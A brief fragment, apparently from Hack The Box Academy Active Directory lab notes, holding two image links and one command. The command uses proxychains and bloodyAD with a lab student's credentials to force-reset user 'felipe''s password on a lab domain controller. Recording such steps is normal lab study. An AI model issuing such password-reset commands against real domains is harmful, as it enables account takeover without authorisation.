 proxychains bloodyAD --host 172.16.84.5 -d sde.inlanefreight.local -u htb-student -p 'HTB_@cademy_stdnt!' set password felipe 'Password123!'
